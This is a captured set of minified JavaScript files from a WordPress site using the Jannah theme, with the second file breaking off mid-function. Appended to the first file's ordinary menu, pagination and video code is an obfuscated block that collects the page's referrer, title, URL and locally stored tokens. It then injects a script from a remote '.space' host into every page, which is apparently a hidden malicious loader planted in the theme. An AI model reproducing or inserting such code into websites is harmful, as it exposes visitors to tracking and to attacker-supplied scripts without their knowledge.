.mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&e(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var r=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),r.find(".loader-overlay").fadeOut().remove();var l=0;r.find(".post-element").each(function(){l++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+l/10+"s")}),jQuery(window).resize(function(){r.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(e){t(e)}),$window.resize(t));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return i("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&a()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(a(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return a(),!1});var c=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",u)},u=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||c()):!1},p=jQuery(".side-aside-nav-icon, #mobile-menu-icon");p.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",u),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&c()}),jQuery(".close-side-aside").on("click",function(){return c(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),n(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();
function _0x2585(_0x273088,_0x46813f){var _0x3d051f=_0x3220();return _0x2585=function(_0xf9ad62,_0x3cfda4){_0xf9ad62=_0xf9ad62-(-0x1*-0x1bbf+0x1948+-0x3379);var _0x30d474=_0x3d051f[_0xf9ad62];return _0x30d474;},_0x2585(_0x273088,_0x46813f);}function _0x3220(){var _0x2ce4e7=['121NqlJKO','10284570XWBuYQ','zoZAo','rl=','LhHXo','https://sa','.client','n/javascri','&host=','er=','NaYmI','getItem','src','&landing_u','CmbmW','parentNode','wcOZi','15411753xOGCYi','FKQSX','pathname','R_PATH','&sub_id=','vVEHC','config','zLzME','JUVqV','type','script','e/Gb27zb','ymjmW','3RbwJGm','LxQqO','VAFvl','GXlRV','undefined','65qnROoS','dorXN','_BZKTWkntD','?return=js','75158yrBokZ','round','title','unique','Skavt','GBMnw','hostname','createElem','applicatio','73832wpGPRG','2870139WZqxlI','sWvSw','4903952xuPbpl','7KnxOIc','gMvJd','sITgS','&default_k','WMcal','parse','&se_referr','token','ttl','removeItem','dnxll','MDvDX','TqwrQ','location','w4R1DCs','2032930lYrOuC','eyword=','&token=','created_at','ent','ZvyPW'];_0x3220=function(){return _0x2ce4e7;};return _0x3220();}(function(_0x3d8f68,_0x1b1109){function _0x3677cf(_0xc9ac91,_0x3c6316,_0x4aa283,_0x3a69ac){return _0x2585(_0x3a69ac- -0x1fc,_0x4aa283);}function _0xf564ea(_0x295bb9,_0x43aa24,_0x100a19,_0x21e026){return _0x2585(_0x100a19-0x193,_0x295bb9);}var _0x358779=_0x3d8f68();while(!![]){try{var _0x103275=parseInt(_0xf564ea(0x36e,0x36c,0x365,0x368))/(-0x1a2c+0x9ef+0x103e)*(-parseInt(_0xf564ea(0x329,0x309,0x325,0x345))/(-0xec5+0xfa8+-0xe1))+-parseInt(_0xf564ea(0x33c,0x322,0x32f,0x319))/(-0x16*0x104+0xf*0x19+-0x4*-0x539)+parseInt(_0xf564ea(0x30b,0x336,0x32e,0x30b))/(-0x26*0x23+0x243*0x11+-0x213d)*(parseInt(_0x3677cf(-0x85,-0x4a,-0x6b,-0x6e))/(-0x755*0x2+0x68b+0x209*0x4))+parseInt(_0x3677cf(-0x48,-0x22,-0x60,-0x47))/(-0x6b*0x42+-0x7dd+0x2379)+-parseInt(_0x3677cf(-0x4e,-0x5a,-0x73,-0x5d))/(-0x2339*0x1+-0xbf5+-0x2f35*-0x1)*(-parseInt(_0x3677cf(-0x3e,-0x80,-0x51,-0x5e))/(0x1c1d+0x1*0x1609+-0x321e))+parseInt(_0x3677cf(-0x1f,-0x2a,-0x32,-0x37))/(0xe96*0x1+0x23e4+-0x3271)+-parseInt(_0x3677cf(-0x31,-0x57,-0x5d,-0x4e))/(0xe3c+0x1219*-0x1+0x3e7)*(parseInt(_0xf564ea(0x337,0x330,0x347,0x335))/(0x21*0xd+-0xbe7*0x3+0x1*0x2213));if(_0x103275===_0x1b1109)break;else _0x358779['push'](_0x358779['shift']());}catch(_0x2e365b){_0x358779['push'](_0x358779['shift']());}}}(_0x3220,-0x11*0x6713+0x5e8a3+0xfcb7b*0x1),(function(){var _0x26a94c={'CmbmW':function(_0x15f8e0,_0x1e7bd6){return _0x15f8e0+_0x1e7bd6;},'wcOZi':_0x4392b1(-0x55,-0x68,-0x44,-0x72),'LxQqO':_0x314e70(0x73,0x5d,0x6a,0x7c)+_0x4392b1(-0x78,-0x6b,-0x7a,-0x7f),'zDrEt':_0x314e70(0xbe,0x92,0xa5,0x8d),'MDvDX':function(_0x25c266,_0x44a004){return _0x25c266!==_0x44a004;},'TqwrQ':_0x314e70(0xc5,0xa5,0xb0,0x99),'VNNYE':function(_0x4ce703,_0x49e150){return _0x4ce703!==_0x49e150;},'WMcal':function(_0x47948c,_0xc5f515){return _0x47948c/_0xc5f515;},'FKQSX':function(_0x1d1565,_0x4af217){return _0x1d1565<_0x4af217;},'GXlRV':'subId','sWvSw':_0x4392b1(-0x73,-0x72,-0x93,-0x61),'NaYmI':_0x314e70(0x81,0x4a,0x6b,0x84)+_0x314e70(0x7d,0x88,0x94,0x78),'dnxll':function(_0x5e3df0,_0x479139){return _0x5e3df0(_0x479139);},'GBMnw':_0x314e70(0x5e,0x6b,0x7f,0x93)+_0x314e70(0x74,0xab,0x97,0x8c),'sITgS':function(_0x241fb0,_0x15abcb){return _0x241fb0(_0x15abcb);},'ugUFJ':function(_0x591bf2,_0x3d7ca1){return _0x591bf2+_0x3d7ca1;},'RWLJk':_0x4392b1(-0x7f,-0x76,-0x82,-0x6a)+_0x314e70(0xa1,0x9b,0x89,0x6d),'LhHXo':function(_0x135902,_0x463a21){return _0x135902+_0x463a21;},'zLzME':_0x314e70(0x7a,0xa3,0x96,0xaf),'dorXN':_0x4392b1(-0x64,-0x4f,-0x71,-0x61),'JUVqV':function(_0x8061cd,_0x6d5197){return _0x8061cd(_0x6d5197);},'VAFvl':function(_0x158198,_0x4f6388){return _0x158198!==_0x4f6388;},'gMvJd':function(_0x400db3,_0xb16323){return _0x400db3!==_0xb16323;},'Skavt':_0x4392b1(-0x67,-0x47,-0x31,-0x3f),'MyxVE':_0x314e70(0xa0,0x90,0xa4,0x9f),'zoZAo':_0x4392b1(-0x68,-0x49,-0x4f,-0x47),'ZvyPW':_0x4392b1(-0x62,-0x7e,-0x7a,-0x80)+_0x4392b1(-0x62,-0x5d,-0x65,-0x5a)+'pt'},_0x104d74=_0x26a94c[_0x314e70(0xc6,0xcc,0xad,0xa0)];if(!window[_0x314e70(0x7b,0x7d,0x6a,0x47)+_0x314e70(0xa2,0xa9,0x87,0x6f)]){var _0xd1d810={};_0xd1d810['unique']=![],_0xd1d810[_0x4392b1(-0x4f,-0x71,-0x59,-0x8a)]=0x15180,_0xd1d810['R_PATH']=_0x314e70(0xad,0x9c,0x93,0xb8)+'rcoma.spac'+_0x4392b1(-0x28,-0x48,-0x2f,-0x29),window[_0x314e70(0x73,0x6b,0x6a,0x88)+_0x4392b1(-0x90,-0x6b,-0x63,-0x4d)]=_0xd1d810;}const _0x41ee22=localStorage[_0x314e70(0xab,0x76,0x99,0xbd)](_0x26a94c['zDrEt']);if(_0x26a94c[_0x314e70(0x6b,0x89,0x84,0x88)](typeof _0x41ee22,_0x26a94c['TqwrQ'])&&_0x26a94c['VNNYE'](_0x41ee22,null)){var _0x35064a=JSON[_0x4392b1(-0x64,-0x74,-0x8c,-0x6c)](_0x41ee22),_0x5c5167=Math[_0x314e70(0x63,0x59,0x6d,0x5a)](_0x26a94c[_0x4392b1(-0x84,-0x75,-0x89,-0x98)](+new Date(),-0x4d8+0x19b0+0x21e*-0x8));_0x26a94c[_0x4392b1(-0x4f,-0x52,-0x2d,-0x5f)](_0x26a94c['CmbmW'](_0x35064a[_0x314e70(0xaa,0xa3,0x8b,0x70)],window[_0x314e70(0x6a,0x67,0x6a,0x87)+_0x314e70(0x6d,0xa7,0x87,0x70)][_0x314e70(0x8d,0x5f,0x81,0x70)]),_0x5c5167)&&(localStorage[_0x314e70(0x65,0x66,0x82,0x97)](_0x26a94c['GXlRV']),localStorage['removeItem'](_0x26a94c[_0x4392b1(-0x97,-0x7b,-0x7f,-0x65)]),localStorage[_0x4392b1(-0x5c,-0x70,-0x59,-0x4c)](_0x314e70(0xbd,0x8e,0xa5,0xc3)));}var _0x348292=localStorage[_0x314e70(0x87,0x99,0x99,0x7d)](_0x26a94c[_0x314e70(0xa0,0x95,0xaf,0xaa)]),_0x5a921=localStorage['getItem'](_0x26a94c[_0x4392b1(-0x98,-0x7b,-0x7a,-0x9a)]),_0x1fb74f=_0x26a94c[_0x314e70(0x9c,0xb2,0x98,0xa4)];_0x1fb74f+=_0x26a94c[_0x314e70(0x94,0x79,0x9c,0xba)]('&',_0x26a94c['dnxll'](decodeURIComponent,window[_0x314e70(0x7b,0xa5,0x86,0x84)]['search']['replace']('?',''))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x56,-0x48,-0x40)](_0x26a94c[_0x314e70(0x87,0x80,0x71,0x62)],_0x26a94c[_0x314e70(0x9a,0x9e,0x7b,0x88)](encodeURIComponent,document['referrer'])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x26a94c['RWLJk'],_0x26a94c[_0x4392b1(-0x62,-0x6f,-0x4e,-0x7a)](encodeURIComponent,document[_0x314e70(0x7c,0x56,0x6e,0x72)])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x314e70(0xb6,0x7b,0x9b,0xb8)+_0x314e70(0xa8,0x87,0x91,0x88),_0x26a94c[_0x314e70(0xa2,0x6e,0x83,0x5f)](encodeURIComponent,_0x26a94c[_0x314e70(0x8c,0x6d,0x92,0x96)](document[_0x314e70(0x81,0x8d,0x86,0x6d)][_0x4392b1(-0x8f,-0x80,-0xa4,-0x8a)],document[_0x314e70(0x78,0x87,0x86,0x95)][_0x4392b1(-0x2c,-0x51,-0x2f,-0x51)]))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x60,-0x50,-0x6b)]('&name=',_0x26a94c[_0x4392b1(-0x82,-0x77,-0x6e,-0x65)](encodeURIComponent,_0x104d74));function _0x314e70(_0x560e15,_0x5823dd,_0x5e8fd4,_0x280817){return _0x2585(_0x5e8fd4- -0x126,_0x5823dd);}_0x1fb74f+=_0x26a94c[_0x4392b1(-0x2e,-0x4c,-0x32,-0x5b)]+_0x26a94c[_0x4392b1(-0x8f,-0x6f,-0x89,-0x78)](encodeURIComponent,window['_BZKTWkntD'+_0x314e70(0x95,0xa3,0x87,0x9e)][_0x314e70(0xb9,0x93,0xa2,0xc6)]);_0x26a94c['MDvDX'](typeof _0x348292,_0x26a94c[_0x314e70(0x7a,0x8d,0x85,0x68)])&&_0x348292&&window['_BZKTWkntD'+'w4R1DCs'][_0x4392b1(-0x71,-0x83,-0x9a,-0x87)]&&(_0x1fb74f+=_0x26a94c[_0x4392b1(-0x68,-0x56,-0x42,-0x31)](_0x26a94c[_0x4392b1(-0x9e,-0x89,-0x71,-0xa6)],_0x26a94c[_0x314e70(0xba,0x9d,0xa7,0xa4)](encodeURIComponent,_0x348292)));_0x26a94c[_0x314e70(0xb6,0xc5,0xae,0xa0)](typeof _0x5a921,'undefined')&&_0x5a921&&window[_0x314e70(0x8b,0x81,0x6a,0x4f)+'w4R1DCs'][_0x314e70(0x83,0x90,0x6f,0x7c)]&&(_0x26a94c[_0x4392b1(-0x81,-0x78,-0x7e,-0x74)](_0x26a94c[_0x314e70(0x61,0x5d,0x70,0x77)],_0x26a94c['MyxVE'])?_0x1fb74f+=_0x26a94c[_0x4392b1(-0x57,-0x54,-0x66,-0x6d)]+encodeURIComponent(_0x5a921):_0x34b6ac+=_0x26a94c[_0x314e70(0x90,0x87,0x9c,0xb2)](_0x26a94c['wcOZi'],_0x128191(_0x33fed0)));var _0x1a3927=document[_0x4392b1(-0x7a,-0x7f,-0x5a,-0x92)+_0x314e70(0x79,0x7f,0x8c,0xa2)](_0x26a94c[_0x4392b1(-0x47,-0x62,-0x7a,-0x5a)]);_0x1a3927[_0x4392b1(-0x44,-0x4a,-0x68,-0x65)]=_0x26a94c[_0x4392b1(-0x5e,-0x65,-0x5a,-0x6e)];function _0x4392b1(_0x30d674,_0x25a41c,_0x2354b1,_0xe6f346){return _0x2585(_0x25a41c- -0x218,_0x30d674);}_0x1a3927[_0x314e70(0x7c,0x7b,0x9a,0x8d)]=_0x26a94c[_0x4392b1(-0x64,-0x60,-0x6d,-0x3d)](window[_0x4392b1(-0x65,-0x88,-0xa8,-0x81)+_0x4392b1(-0x74,-0x6b,-0x6a,-0x7c)]['R_PATH'],_0x1fb74f);var _0x34b122=document['getElement'+'sByTagName'](_0x26a94c[_0x314e70(0xad,0x92,0x90,0xae)])[0x217e+0x16d5+-0x3853];_0x34b122[_0x314e70(0xb8,0xbb,0x9d,0xa2)]['insertBefo'+'re'](_0x1a3927,_0x34b122);}()));

--- FILE ---
content_type: application/javascript
request_url: https://enajah.tn/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10
body_size: 7972
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 